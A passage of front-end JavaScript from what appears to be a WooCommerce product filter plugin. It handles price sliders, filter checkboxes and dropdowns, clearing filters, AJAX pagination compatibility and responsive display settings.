			hideFilterLoader(wrapper);
		});
	});

	WpfFrontendPage.prototype.runCustomJs = (function () {
		var _thisObj = this.$obj;
		jQuery('.wpfMainWrapper').each(function () {
			var wrapper = jQuery(this),
				jsCodeStr = '',
				settings = _thisObj.getFilterMainSettings(wrapper);
			if(settings){
				settings = settings.settings;
				jsCodeStr = settings.js_editor;
			}
			if(jsCodeStr.length > 0){
				try {
					eval(jsCodeStr);
				}catch(e) {
					console.log(e);
				}

			}
		});
	});

	WpfFrontendPage.prototype.addCustomCss = (function () {
		if (jQuery('style#wpfCustomCss').length === 0) {
			var cssCodeStr = '';

			jQuery('.wpfMainWrapper').each(function () {
				var wrapper = jQuery(this),
					customCss = jQuery('style#wpfCustomCss-' + wrapper.attr('data-viewid'));
				if (customCss.length) {
					cssCodeStr += customCss.html();
					customCss.remove();
				}
			});
			if (cssCodeStr.length > 0) {
				jQuery('<style type="text/css" id="wpfCustomCss">' + cssCodeStr + '</style>').appendTo('head');
			}
		}
	});

	WpfFrontendPage.prototype.chageRangeFieldWidth = (function () {
		var _thisObj = this.$obj;
		jQuery('.wpfFilterWrapper[data-filter-type="wpfPrice"]').each(function () {
			var filter = jQuery(this),
				input1 = filter.find('#wpfMinPrice'),
				input2 = filter.find('#wpfMaxPrice'),
				fontSize1 = input1.css('font-size'),
				fontSize2 = input2.css('font-size'),
				visbleBuffer1 = filter.find('.wpfVisibleBufferMin'),
				visbleBuffer2 = filter.find('.wpfVisibleBufferMax');
			if(fontSize1) visbleBuffer1.css('font-size', fontSize1);
			if(fontSize2) visbleBuffer2.css('font-size', fontSize2);

			jQuery(visbleBuffer1).text(input1.val());
			jQuery(visbleBuffer2).text(input2.val());

			if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
				jQuery(input1).width(visbleBuffer1.width()+20);
				jQuery(input2).width(visbleBuffer2.width()+20);
			} else {
				jQuery(input1).width(visbleBuffer1.width()+10);
				jQuery(input2).width(visbleBuffer2.width()+10);
			}
		});
	});

	WpfFrontendPage.prototype.eventsPriceFilter = (function () {
		var _thisObj = this.$obj;

		jQuery('.wpfFilterWrapper[data-filter-type="wpfPrice"]').each(function () {
			_thisObj.initDefaultSlider(jQuery(this));
		});

		//change price filters
		jQuery('.wpfFilterWrapper[data-filter-type="wpfPrice"]').on('wpfPriceChange', function(event){
			var filter = jQuery(this),
				mainWrapper = filter.closest('.wpfMainWrapper');

			mainWrapper.find('.wpfFilterWrapper[data-filter-type="wpfPriceRange"] input').prop('checked', false);
			mainWrapper.find('.wpfFilterWrapper[data-filter-type="wpfPriceRange"] select')
				.val(mainWrapper.find('.wpfFilterWrapper[data-filter-type="wpfPriceRange"] select option:first').val());

			filter.removeClass('wpfNotActive');
			mainWrapper.find('.wpfFilterWrapper[data-filter-type="wpfPriceRange"]').addClass('wpfNotActive');
		});

		//change price range
		jQuery('.wpfFilterWrapper[data-filter-type="wpfPriceRange"] input, .wpfFilterWrapper[data-filter-type="wpfPriceRange"] select').on('change', function(e){
			e.preventDefault();

			jQuery('.wpfFilterWrapper[data-filter-type="wpfPrice"]').addClass('wpfNotActive');
		});

	});
	
	WpfFrontendPage.prototype.initDefaultSlider = (function (filter, type) {
		var _thisObj = this.$obj,
			wrapper = filter.closest('.wpfMainWrapper'),
			filterType = typeof type !== 'undefined' ? type : 'price',
			getAttr = filter.data('get-attribute'),
			minInputId = '#wpfMinPrice',
			maxInputId = '#wpfMaxPrice',
			triggerName = 'wpfPriceChange';
		
		if (filterType === 'attr') {
			minInputId = '#wpfMinAttrNum';
			maxInputId = '#wpfMaxAttrNum';
			triggerName = 'wpfAttrSliderChange';
		}
		
		var minSelector = wrapper.find(minInputId),
			maxSelector = wrapper.find(maxInputId),
			wpfDataStep = wrapper.find('#wpfDataStep').val()
		if (wpfDataStep == '0.001') {
			wpfDataStep = '0.00000001';
		}
		wpfDataStep = Number(wpfDataStep);

		var valMin = parseFloat(minSelector.attr('min')),
			valMax = parseFloat(maxSelector.attr('max')),
			curUrl = window.location.href,
			urlParams = _thisObj.findGetParameter(curUrl),
			rate = filter.data('rate');

		urlParams = _thisObj.getConvertedPrices(urlParams, rate);

		var	minPriceGetParams = urlParams.wpf_min_price ? parseFloat(urlParams.wpf_min_price) : valMin,
			maxPriceGetParams = urlParams.wpf_max_price ? parseFloat(urlParams.wpf_max_price) : valMax;
		
		if (filterType === 'attr') {
			if (urlParams[getAttr]) {
				var idsAnd = urlParams[getAttr].split(','),
					idsOr = urlParams[getAttr].split('|'),
					isAnd = idsAnd.length > idsOr.length;
				var filterTypeValues = isAnd ? idsAnd : idsOr;
			}
			minPriceGetParams = urlParams[getAttr] ? parseFloat(filterTypeValues[0]) : valMin;
			maxPriceGetParams = urlParams[getAttr] ? parseFloat(filterTypeValues.pop()) : valMax;
		}
			
		var sliderWrapper = filter.find("#wpfSliderRange"),
			autoFilteringEnable = (wrapper.find('.wpfFilterButton').length == 0),
			skin = filter.attr('data-price-skin');
		if(skin === 'default'){
			sliderWrapper.slider({
				range: true,
				orientation: "horizontal",
				min: valMin,
				max: valMax,
				step: wpfDataStep,
				values: [minPriceGetParams, maxPriceGetParams],
				slide: function (event, ui) {
					minSelector.val(ui.values[0]);
					maxSelector.val(ui.values[1]);
					filter.trigger(triggerName);
				},
				start: function () {
					filter.trigger(triggerName);
				},
				stop: function () {
					if(autoFilteringEnable){
						_thisObj.setCurrentLocation();
						_thisObj.filtering(wrapper);
					}
				},
			});
			minSelector.val(sliderWrapper.slider("values", 0));
			maxSelector.val(sliderWrapper.slider("values", 1));
		}
	});

	// add/remove get query param
	WpfFrontendPage.prototype.QStringWork = (function ($attr, $value, $noWooPage, $filterWrapper, $type) {

		$noWooPage = false;
		if (window.wpfAdminPage) {
			$noWooPage = true;
		}
		if($type === 'change'){
			var curUrl = changeUrl($attr, $value, $noWooPage, $filterWrapper );
			$filterWrapper.attr('data-hide-url', decodeURI(curUrl));
		}else if($type === 'remove'){
			var curUrl = removeQString($attr, $noWooPage, $filterWrapper);
			$filterWrapper.attr('data-hide-url', decodeURI(curUrl));
		}
	});

	WpfFrontendPage.prototype.eventChangeFilter = (function (e) {
		var _thisObj = this.$obj,
			_this = jQuery(e.target),
			mainWrapper = _this.closest('.wpfMainWrapper'),
			settings = _thisObj.getFilterMainSettings(mainWrapper);
		_thisObj.setCurrentLocation();

		_this.closest('.wpfFilterWrapper').removeClass('wpfNotActive');
		if(typeof(_thisObj.eventChangeFilterPro) == 'function') {
			_thisObj.eventChangeFilterPro(_this, settings);
		}

		var redirectOnlyClick = Number(settings.settings.redirect_only_click),
		    autoUpdateFilter  = Number(settings.settings.auto_update_filter),
			loaderEnable  = Number(settings.settings.filter_loader_icon_onload_enable),
			isButton = ( mainWrapper.find('.wpfFilterButton').length > 0 ),
			isCheckbox = _this.attr('type') == 'checkbox',
			redirectLink = isCheckbox ? _this.closest('li' ).attr('data-link') : _this.find('option:selected').attr('data-link');

		if (typeof redirectLink !== 'undefined' && isCheckbox) {
			var filter = _this.closest('.wpfFilterWrapper');
			if (filter.attr('data-display-type') != 'list' && _this.is(':checked')){
				filter.find('input').prop('checked', false);
				_this.prop('checked', true);
			}
		}

		if (isButton) {
			// if there is a button and autoUpdateFilter is selected, then we only change the filter.
			// If redirectOnlyClick is selected, then we change the filter and products, but do not redirect until the button is clicked

			if (autoUpdateFilter || redirectOnlyClick) {
				if (loaderEnable) {
					mainWrapper.find('.wpfLoaderLayout').show();
				}
				_thisObj.filterClick = false;
				_thisObj.filtering(mainWrapper, false, redirectLink);
			}

		} else {
			_thisObj.filterClick = true;
			_thisObj.filtering(mainWrapper, false, redirectLink);
		}
	});


	WpfFrontendPage.prototype.eventsFrontend = (function () {
		var _thisObj = this.$obj,
			searchParams = jQuery.toQueryParams(window.location.search);

		//for Impreza LoadMore Pagination
		if (searchParams['all_products_filtering'] && searchParams['all_products_filtering'] == '1') {
			jQuery( document ).ajaxSend(function( event, jqxhr, settings ) {
				if (settings.data) {
					var response = _thisObj.unserializeStr(settings.data);
					if (response['action'] && response['action'] == 'us_ajax_grid') {
						if (response['template_vars'] && response['template_vars'].length) {
							try {
								var query = JSON.parse(response['template_vars']);
							}catch(e){
								var query = false;
							}
							if (query && query['query_args']) {
								var args = query['query_args'];
								if (args['product_cat']) delete args.product_cat;
								if (args['product_tag']) delete args.product_tag;
								response['template_vars'] = JSON.stringify(query);
								var result = [];
								jQuery.each(response, function(key, val) {
									result.push(encodeURIComponent(key) + "=" + encodeURIComponent(val));
								});
								settings.data = result.join("&").replace(/%20/g, "+");
							}
						}
					}
				}
			});
		}
		//for Divi Filter LoadMore / eael-pagination
		if (jQuery('.divi-filter-archive-loop, .eael-woo-pagination').length) {
			var actions = ['divi_filter_loadmore_ajax_handler', 'woo_product_pagination_product'];
			jQuery( document ).ajaxSend(function( event, jqxhr, settings ) {
				if (settings.data) {
					var response = _thisObj.unserializeStr(settings.data);
					if (response['action'] && actions.indexOf(response['action']) != -1) {
						var s = window.location.search;
						if (s && s.length > 1) {
							response['with_wpf_filter'] = s.replace('?','');
							var result = [];
							jQuery.each(response, function(key, val) {
								result.push(encodeURIComponent(key) + "=" + encodeURIComponent(val));
							});
							settings.data = result.join("&").replace(/%20/g, "+");
						}
					}
				}
			});
		}
		//for woocommerce-blocks (All products and others)
		if (typeof window.wpfFetchHookCreated == 'undefined' || window.wpfFetchHookCreated != 1) {
			window.fetch = new Proxy(window.fetch, {
				apply(fetch, that, args) {
					var url = args.length ? args[0] : '';
					if (typeof url === 'string' && url.length) {
						if (url.indexOf('wp-json/wc/store/') != -1 && url.indexOf('/products?') != -1 && url.indexOf('per_page=') != -1) {
							var s = window.location.search;
							if (s.length) args[0] += s.replace('?','&');
							else {
								var urlPreselects = '';
								jQuery('.wpfMainWrapper').each(function() {
									var settings = _thisObj.getFilterMainSettings(jQuery(this)),
										preselects = typeof settings.settings.filters.preselect !== 'undefined' ? settings.settings.filters.preselect : '';
									if (preselects.length) {
										urlPreselects += '&'+preselects.replace(/;/g,'&');
										if (settings.settings.filtering_by_variations=='1') urlPreselects += '&wpf_fbv=1';
										if (settings.settings.exclude_backorder_variations=='1') urlPreselects += '&wpf_ebv=1';
										if (settings.settings.display_product_variations=='1') urlPreselects += '&wpf_dpv=1';
									}
								});
								if (urlPreselects.length) {
									args[0] += urlPreselects + '&wpf_preselects=1';
									
								}
							}
						}
					}
					const result = fetch.apply(that, args);
					return result;
				}
			});
			window.wpfFetchHookCreated = 1;
		}

		//for themes with ajax-paginations, ajax-ordering
		jQuery(document).ajaxComplete(function(event, xhr, options) {
			setTimeout(function() {
				if (jQuery('.wpfLoaderLayout:visible').length) {
					window.wpfFrontendPage.init();
					if (typeof(window.wpfFrontendPage.eventsFrontendPro) == 'function') {
						window.wpfFrontendPage.eventsFrontendPro();
					}
				}
			}, 500);
			//if (jQuery('.wpfLoaderLayout:visible').length) window.wpfFrontendPage.init();
		});

		jQuery('.wpfMainWrapper').find('select[multiple]').each(function(){
			var select = jQuery(this),
				selectAll = select.attr('data-placeholder'),
				search = JSON.parse(select.attr('data-search')),
			    singleSelect = select.data('single-select'),
				showCheckbox = (typeof select.data('hide-checkboxes') === 'undefined');

			setTimeout(function () {
				select.multiselect({
					search: search.show,
					columns: 1,
					placeholder: selectAll ? selectAll : 'Select options',
					optionAttributes: ['style', 'data-term-id'],
					searchOptions: {'default': search.placeholder},
					showCheckbox: showCheckbox,
					onOptionClick: function (element, option) {
						if (typeof singleSelect !== 'undefined') {
							var value = jQuery(option).val();
							jQuery(option).closest('ul').find('input[type="checkbox"][value!=' + value + ']').prop('checked', false);
							jQuery(element).val(value);
							jQuery(element).siblings('.ms-options-wrap').find('.ms-options:visible').hide();
						}
					},
				});
			}, 100);

			if (search.show) {
				jQuery('.ms-options-wrap').on('click', 'button', function () {
					$(this).next('.ms-options').find('.ms-search input').focus();
				});
			}

		});

		if(jQuery('.wpfFilterWrapper[data-filter-type="wpfSortBy"]').length == 0) {
			jQuery('.woocommerce-ordering').css('display', 'block');
		}
		
		jQuery('.wpfFilterWrapper[data-hide-single="1"]').each(function(){
			var filter = jQuery(this),
				selector = filter.find('.wpfColorsFilter').length ? 'li[data-term-slug]' : '[data-term-id]',
				visible = 0;
			if (filter.attr('data-display-type') != 'slider') {
				filter.find(selector).each(function(){
					if (jQuery(this).css('display') != 'none') visible++;
				});
				if (visible <= 1) {
					filter.hide();
				}
			}
		});

		//if no enabled filters hide all html
		if(jQuery('.wpfFilterWrapper').length < 1){
			jQuery('.wpfMainWrapper').addClass('wpfHidden');
		}
		
		//Start filtering
		jQuery('body').on('mousedown', '.wpfFilterButton, .js-wpfFilterButtonSearch', function (e) {
			e.preventDefault();
			var $this = jQuery(this),
				mainWrapper = $this.closest('.wpfMainWrapper'),
				inputSearch = mainWrapper.find('.js-passiveFilterSearch');
			if (inputSearch.length) {
				inputSearch.each(function() {
					var $sElem = jQuery(this);
					if ($sElem.val() !== '') {
						$sElem.closest('.wpfFilterWrapper').removeClass('wpfNotActive');
					}
					$sElem.trigger('blur');
				});
				
			}
			applyFilter(_thisObj, $this);
		});

		jQuery('input.js-passiveFilterSearch').on('keydown', function (e) {
			var char_code = e.which;
			if (parseInt(char_code) == 13) {
				e.preventDefault();
				var $this = jQuery(this);
				$this.closest('.wpfFilterWrapper').removeClass('wpfNotActive');
				$this.trigger('blur');
				applyFilter(_thisObj, $this);
			}
		});


		//Clear filters
		jQuery('body').on('click', '.wpfClearButton', function (e) {
			e.preventDefault();
			var $filterWrapper = jQuery(this).closest('.wpfMainWrapper'),
				settings = _thisObj.getFilterMainSettings($filterWrapper),
				resetAllFilters = typeof settings.settings.reset_all_filters !== 'undefined' ? settings.settings.reset_all_filters : 0;
			_thisObj.setCurrentLocation();

			if (resetAllFilters !== '0') {
				jQuery('.wpfMainWrapper').each(function(){
					_thisObj.clearFilters(jQuery(this).find('.wpfFilterWrapper'), true);
				});
			} else {
				_thisObj.clearFilters($filterWrapper.find('.wpfFilterWrapper'), true);
			}
			if (Number(settings.settings.redirect_after_select) || Number(settings.settings.redirect_only_click)) {
				_thisObj.filterClick = false;
			}
			_thisObj.filtering($filterWrapper, true);

			if (typeof (_thisObj.initOneByOne) == 'function') {
				_thisObj.initOneByOne($filterWrapper);
			}

		});

		//price range choose only one checkbox
		jQuery('.wpfFilterWrapper[data-filter-type="wpfPriceRange"] .wpfFilterContent input').on('change', function (e) {
			e.preventDefault();
			var input = jQuery(this),
				inputs = input.closest('.wpfFilterWrapper').find('input');
			if(input.is(":checked")){
				inputs.prop('checked', false);
				input.prop('checked', true);
			}
		});

		//category/brand list choose only one checkbox
		jQuery('.wpfFilterWrapper[data-filter-type="wpfCategory"], .wpfFilterWrapper[data-filter-type="wpfPerfectBrand"], .wpfFilterWrapper[data-filter-type="wpfAttribute"]').each(function() {
			var categoryFilter = jQuery(this),
				displayType = categoryFilter.data('display-type'),
				categoryMulti = displayType == 'multi';
			if (categoryFilter.data('filter-type') == 'wpfAttribute') {
				if (displayType == 'list' || displayType == 'switch') categoryMulti = true;
			}

			categoryFilter.find('.wpfFilterContent input').on('change', function (e) {
				e.preventDefault();
				var input = jQuery(this);
				if(categoryMulti) {
					var mainWrapper = input.closest('.wpfMainWrapper'),
						filterWrapper = input.closest('.wpfFilterWrapper'),
						expandSelectedToChild = _thisObj.getFilterParam('f_multi_extend_parent_select', mainWrapper, filterWrapper);

					if(expandSelectedToChild && input.is(':checked')) {
						input.closest('li').find('ul input').prop('checked', true);
					}

					if (expandSelectedToChild && ! input.is(':checked') ) {
						input.closest('li').find('ul input').prop('checked', false);
					}
				}
			});
		});

		//rating choose only one checkbox
		jQuery('.wpfFilterWrapper[data-filter-type="wpfRating"] .wpfFilterContent input').on('change', function (e) {
			e.preventDefault();
			var input = jQuery(this),
				inputs = input.closest('.wpfFilterWrapper').find('input');
			if(input.is(":checked")){
				inputs.prop('checked', false);
				input.prop('checked', true);
			}
		});

		//after change input or dropdown make this filter active
		//check if ajax mode enable and filtering on filter elements change
		jQuery('body').off('change', '.wpfFilterWrapper select, .wpfFilterWrapper input:not(.passiveFilter)').on('change', '.wpfFilterWrapper select, .wpfFilterWrapper input:not(.passiveFilter)', function (e) {
			e.preventDefault();
			var isExeptionCase = _thisObj.checkExeptionCasesBeforeFiltering(this);
			// exeption checkbox in multidropdown
			if (!isExeptionCase) {
				var $this = jQuery(this);
				if ($this.is('input') && $this.closest('.wpfFilterWrapper').data('display-type') == 'mul_dropdown') {
					isExeptionCase = true;
				}
			}

			if (!isExeptionCase) {
				setTimeout(function() {
					_thisObj.eventChangeFilter(e);
				}, 100);
			}
		});

		//after change input or dropdown make this filter active
		jQuery('.wpfFilterWrapper input:not(.passiveFilter)').on('change', function (e) {
			e.preventDefault();
			// check if input change move to top
			_thisObj.moveCheckedToTop(jQuery(this));
			// check multy or single input (radio or checkbox)
			_thisObj.detectSingleCheckbox(jQuery(this))
			// Mark selected
			_thisObj.markCheckboxSelected(jQuery(this).closest('.wpfFilterWrapper'));
		});
		
		jQuery('.wpfMainWrapper').each(function() {
			var mainWrapper = jQuery(this),
				settings = _thisObj.getFilterMainSettings(mainWrapper);
			if (settings && settings.settings && settings.settings.checked_items_top === '1') {
				mainWrapper.find('.wpfFilterWrapper input').attr('autocomplete', 'off');
				mainWrapper.find('.wpfFilterWrapper input:checked').each(function() {
					_thisObj.moveCheckedToTop(jQuery(this), false);
				});
			}
		});

		/*jQuery('.wpfFilterWrapper input:checked').each(function() {
			_thisObj.moveCheckedToTop(jQuery(this), false);
		});*/

		//search field work
		jQuery('.wpfFilterWrapper .wpfSearchFieldsFilter').on('keyup', function (e) {
			var _this = jQuery(this),
				wrapper = _this.closest('.wpfFilterWrapper'),
				searchVal = _this.val().toLowerCase(),
				isIconFunc = typeof (_thisObj.getIcons) == 'function',
				unfolding = (searchVal.length && _this.attr('data-unfolding') == '1' && isIconFunc),
				collapse = (searchVal.length == 0 && _this.attr('data-collapse-search') == '1' && isIconFunc);
			wrapper.find('.wpfFilterContent li:not(.wpfShowFewerWrapper)').filter(function() {
				var $li = jQuery(this);
				if ($li.find('.wpfValue').text().toLowerCase().indexOf(searchVal) > -1) {
					$li.removeClass('wpfSearchHidden');
					if (unfolding || collapse) {
						var $parentLi = $li.closest('li');
						while ($parentLi.length && $parentLi.closest('.wpfFilterWrapper')) {
							var $label = $parentLi.children('label'),
							    $icon = $label.length ? $label.find('i.fa, svg') : '';
							if ($icon.length) {
								var $icons = _thisObj.getIcons($icon.eq(0));
								if ($icons.collapsed && unfolding || !$icons.collapsed && collapse) {
									_thisObj.collapsibleToggle($icon.eq(0), $icons, $parentLi);
								}
							}
							$parentLi = $parentLi.closest('ul').closest('li');
						}
					}
				} else {
					$li.addClass('wpfSearchHidden');
				}
			});
			if(typeof(_thisObj.initShowMore) == 'function') {
				_thisObj.initShowMore(wrapper.find('.wpfFilterVerScroll'));
			}
		});
		/*jQuery('.wpfFilterWrapper .wpfSearchFieldsFilter').on('change', function (e) {
			jQuery(this).closest('.wpfFilterWrapper').find('.wpfFilterContent li.wpfSearchHidden .wpfCheckbox input').prop('checked', false);
		});*/

		//uncheck one slug
		jQuery('body').off('click', '.wpfSlugDelete').on('click', '.wpfSlugDelete', function(){
			var _this = jQuery(this),
				wrapper = _this.closest('.wpfSlug'),
				filterType = wrapper.attr('data-filter-type'),
				filterAttr = wrapper.attr('data-get-attribute'),
				filterWrapper = false;
			_thisObj.setCurrentLocation();

			jQuery('.wpfFilterWrapper[data-filter-type="'+filterType+'"][data-get-attribute="'+filterAttr+'"]').each(function(){
				var $this = jQuery(this),
					filterType = $this.attr("data-filter-type");
				if (filterType == 'wpfPrice' || filterType == 'wpfPriceRange') {
					_thisObj.clearFilters($("[data-filter-type='wpfPrice']:not(.wpfSelectedParameter)"));
					_thisObj.clearFilters($("[data-filter-type='wpfPriceRange']:not(.wpfSelectedParameter)"));
				} else {
					_thisObj.clearFilters($this);
				}
				if(filterWrapper == false) {
					filterWrapper = $this.closest('.wpfMainWrapper');
				}
			});
			if(filterWrapper != false) {
				_thisObj.filtering(filterWrapper);
			}
		});

		jQuery('body').off('click', '.wpfFilterWrapper .wpfFilterTitle').on('click', '.wpfFilterWrapper .wpfFilterTitle', function (e) {
			e.preventDefault();
			var _this = jQuery(this),
				wrapper = _this.closest('.wpfMainWrapper'),
				settings = _thisObj.getFilterMainSettings(wrapper),
				content = _this.closest('.wpfFilterWrapper').find('.wpfFilterContent');

			setTimeout(function () {
				var toggle = _this.find('i.wpfTitleToggle, svg'),
					icons  = {};
				if (toggle.length) {
					if (typeof (_thisObj.getIcons) == 'function') {
						icons = _thisObj.getIcons(toggle);
					} else {
						icons = {collapsed: toggle.hasClass('fa-plus'), plusIcon: 'fa-plus', minusIcon: 'fa-minus'};
					}

					if (settings.settings.hide_filter_icon !== '0') {
						if (icons.collapsed) {
							_thisObj.openFilterToggle(toggle, content, true, icons);
						} else {
							_thisObj.closeFilterToggle(toggle, content, true, icons);
						}
					}
				}
			}, 100);
		});

		jQuery('body').off('click', '.wpfFilterWrapper .wpfBlockClear').on('click', '.wpfFilterWrapper .wpfBlockClear',  function(){
			var parent = jQuery(this).closest(".wpfFilterWrapper"),
				parentAttr = parent.attr("data-filter-type");
			_thisObj.setCurrentLocation();
			if (parentAttr == 'wpfPrice' || parentAttr == 'wpfPriceRange') {
				_thisObj.clearFilters($("[data-filter-type='wpfPrice']:not(.wpfSelectedParameter)"));
				_thisObj.clearFilters($("[data-filter-type='wpfPriceRange']:not(.wpfSelectedParameter)"));
			} else {
				_thisObj.clearFilters(parent);
			}
			_thisObj.filtering(parent.closest('.wpfMainWrapper'));
			return false;
		});

		jQuery('body').off('wpffiltering').on('wpffiltering', function () {
			_thisObj.setPagination(1);
			_thisObj.setCurrentLocation();
			_thisObj.filtering();
			_thisObj.setPagination(0);
		});

		//click on new pagination link with page number
		jQuery('body').off('click', '.wpfNoWooPage .woocommerce-pagination a.page-numbers').on('click', '.wpfNoWooPage .woocommerce-pagination a.page-numbers', function (e) {
			e.preventDefault();
			var _this = jQuery(this),
				paginationWrapper = _this.closest('.woocommerce-pagination'),
				currentNumber = paginationWrapper.find('.current').text();
			if(!_this.hasClass('next') && !_this.hasClass('prev') ){
				var number = _this.text();
			}else if(_this.hasClass('next')){
				var number = parseInt(currentNumber) + 1;
			}else if(_this.hasClass('prev')){
				var number = (parseInt(currentNumber) - 1) < 1 ? parseInt(currentNumber) - 1 : 1;
			}
			var wrapper = jQuery('.wpfMainWrapper').first(),
				$queryVars = wrapper.attr('data-settings');
			try{
				var settings = JSON.parse($queryVars);
			}catch(e){
				var settings = false;
			}
			if(settings){
				settings.paged = number;
				settings.pagination = 1;
				wrapper.attr('data-settings', JSON.stringify(settings) );
			}
			_thisObj.setCurrentLocation();

			// todo: testing for two+ filters on page
			_thisObj.filtering( jQuery('.wpfMainWrapper') );
			_thisObj.setPagination(0);
		});

		var prevLocation = location.href.split('#').shift();
		jQuery(window).on('popstate', function (e) {

			var currentLocation = location.href.split('#').shift();
			if (location.href.split('#').length > 1 && prevLocation === currentLocation) {
				return;
			}

			if (typeof window.wpfAdminPage === 'undefined' && !_thisObj.isSafari) {
				location.reload();
			}
		});
		jQuery('.wpfPreselected:not([data-filter-type="wpfPriceRange"]) .wpfCheckbox input').prop('checked', true);
		
		jQuery('#wpfOverlay:not([data-filter]').each(function() {
			var $overlay = jQuery(this),
				$wrapper = $overlay.closest('.wpfMainWrapper');
			$overlay.attr('data-filter-for', $wrapper.attr('id')).attr('data-filter',$wrapper.attr('data-filter'));
			$overlay.appendTo('body');
		});

	});

	function applyFilter(_thisObj, $this) {
		var mainWrapper = $this.closest('.wpfMainWrapper');
		_thisObj.setCurrentLocation();

		_thisObj.filterClick = true;
		_thisObj.filtering(mainWrapper);
	}

	WpfFrontendPage.prototype.filterOptionsForDevices = (function () {
		var _thisObj = this.$obj;
		jQuery('.wpfMainWrapper .wpfFilterWrapper').each(function () {
			var _this = jQuery(this),
				wrapper = _this.closest('.wpfMainWrapper'),
				settings = _thisObj.getFilterMainSettings(wrapper),
				isMobile = false,
				screenSize = jQuery(window).width();

			if (settings.settings !== undefined) {
				var isMobileBreakpoint = settings.settings.desctop_mobile_breakpoint_switcher,
					mobileBreakpoinWidth = isMobileBreakpoint && isMobileBreakpoint == '1' ? settings.settings.desctop_mobile_breakpoint_width : '0',

					displayFor = settings.settings.display_for,

					filterWidthDesktop          = settings.settings.filter_width,
					filterWidthDesktopUnit      = settings.settings.filter_width_in,
					filterWidthMobile           = settings.settings.filter_width_mobile,
					filterWidthMobileUnit       = settings.settings.filter_width_in_mobile,
					filterBlockWidthDesktop     = settings.settings.filter_block_width,
					filterBlockWidthDesktopUnit = settings.settings.filter_block_width_in,
					filterBlockWidthMobile      = settings.settings.filter_block_width_mobile,
					filterBlockWidthMobileUnit  = settings.settings.filter_block_width_in_mobile;

				if (mobileBreakpoinWidth && '0' !== mobileBreakpoinWidth) {
					if (screenSize <= mobileBreakpoinWidth) {
						isMobile = true;
					}

					// "Filter Width" and "Filter Block Width" options
					if (isMobile && filterBlockWidthMobile != '0') {
						wrapper.css('width', filterWidthMobile+filterWidthMobileUnit);
						_this.css('width', filterBlockWidthMobile+filterBlockWidthMobileUnit);
						if (filterBlockWidthMobile+filterBlockWidthMobileUnit != '100%') {
							_this.css('float', 'left');
						}
					} else if (!isMobile && filterBlockWidthDesktop != '0') {
						wrapper.css('width', filterWidthDesktop+filterWidthDesktopUnit);
						_this.css('width', filterBlockWidthDesktop+filterBlockWidthDesktopUnit);
						if (filterBlockWidthDesktop+filterBlockWidthDesktopUnit != '100%') {
							_this.css('float', 'left');
						}
					}

					// "Display filter on"  option
					if (isMobile && displayFor == 'desktop') {
						wrapper.hide();
					} else if (!isMobile && displayFor == 'mobile') {
						wrapper.hide();
					}

					// filters title
					_this.find('.wpfFilterTitle[data-show-on-mobile]').each(function() {
						jQuery(this).closest('.wpfFilterMainWrapper').find('wpfLoaderLayout').show();
							var showDesctop = jQuery(this).data('show-on-desctop'),
								showMobile = jQuery(this).data('show-on-mobile'),
								content = jQuery(this).closest('.wpfFilterWrapper').find('.wpfFilterContent'),
								title = jQuery(this).find('.wfpTitle'),
								icons = {};
						title.show();

						var toggle = jQuery(this).closest('.wpfFilterWrapper').find('i.wpfTitleToggle, svg');
						setTimeout(function () {
							if (toggle.length) {
								toggle.show();
								if (typeof (_thisObj.getIcons) == 'function') {
									icons = _thisObj.getIcons(toggle);
								} else {
									icons = {collapsed: toggle.hasClass('fa-plus'), plusIcon: 'fa-plus', minusIcon: 'fa-minus'};
								}

								if (isMobile) {
									if (showMobile == 'yes_open') {
										_thisObj.openFilterToggle(toggle, content, false, icons);
									} else if (showMobile == 'yes_close') {
										_thisObj.closeFilterToggle(toggle, content, false, icons);
									} else if (showMobile == 'no') {
										_thisObj.openFilterToggle(toggle, content, false, icons);
										toggle.hide();
										title.hide();
									}
								} else {
									if (showDesctop == 'yes_open') {
										_thisObj.openFilterToggle(toggle, content, false, icons);
									} else if (showDesctop == 'yes_close') {
										_thisObj.closeFilterToggle(toggle, content, false, icons);
									} else if (showDesctop == 'no') {
										_thisObj.openFilterToggle(toggle, content, false, icons);
										toggle.hide();
										title.hide();
									}
								}
							}
						}, 100);
					});
				}
			}
		});
	});

	WpfFrontendPage.prototype.checkExeptionCasesBeforeFiltering = (function (filterInput) {
		var isExeption = false;
		// exeption when custom price do not set but input activated
		if ( jQuery(filterInput).parent().hasClass('wpfPriceCheckboxCustom')) {
			var customPriceWrapper = jQuery(filterInput).closest('li'),
				customMin = customPriceWrapper.find('input[name=wpf_custom_min]').val(),
				customMax = customPriceWrapper.find('input[name=wpf_custom_max]').val();

			if (!customMin && !customMax) {
				isExeption = true;
			}
		}
		return isExeption;
	});

	WpfFrontendPage.prototype.detectSingleCheckbox = (function (checkedInput) {
		var filterWrapper = checkedInput.closest('.wpfFilterWrapper'),
			displayType = filterWrapper.data('display-type'),
			filterType = filterWrapper.data('filter-type');

		if (filterType == 'wpfCategory' || filterType == 'wpfPerfectBrand'|| filterType == 'wpfBrand') {
			var isOne = displayType == 'list';
		} else {
			var isOne = displayType == 'radio';
		}

		if (isOne) {
			var inputs = filterWrapper.find('input');

			if (checkedInput.is(':checked')) {
				inputs.prop('checked', false);
				checkedInput.prop('checked', true);
			}
		}
	});

	WpfFrontendPage.prototype.moveCheckedToTop = (function (checkedInput, setPause) {
		var _thisObj = this.$obj,
			sPause = setPause === false ? 0 : 200;
		setTimeout(function() {
			var checkboxWrapper = checkedInput.closest('li'),
				mainWrapper = checkedInput.closest('.wpfMainWrapper'),
				filterWrapper = checkedInput.closest('.wpfFilterWrapper'),
				isHierarchical = filterWrapper.data('show-hierarchical'),
				settings = _thisObj.getFilterMainSettings(mainWrapper),
				checkboxesWrapper = checkedInput.closest(isHierarchical ? 'ul' : '.wpfFilterVerScroll');
			//if(settings && !isHierarchical) {
			if(settings && checkboxesWrapper.length) {
				settings = settings.settings;
				var checkedItemsTop = settings.checked_items_top === '1',
					isExeptionCase = _thisObj.checkExeptionCasesBeforeFiltering(checkedInput);
				if(checkedItemsTop && !isExeptionCase){
					if (checkedInput.is(":checked")) {
						checkboxesWrapper.prepend(checkboxWrapper);
					} else {
						checkboxesWrapper.append(checkboxWrapper);
						checkboxesWrapper.append(checkboxesWrapper.find('.wpfShowFewerWrapper,.wpfShowMoreWrapper'));
					}
					checkboxesWrapper.scrollTop(0);
				}
			}
		}, sPause);
	});

	WpfFrontendPage.prototype.closeFilterToggle = (function (toggle, content, isTimeout, icons) {
		if (toggle.hasClass(icons.minusIcon)) {
			toggle.removeClass(icons.minusIcon);
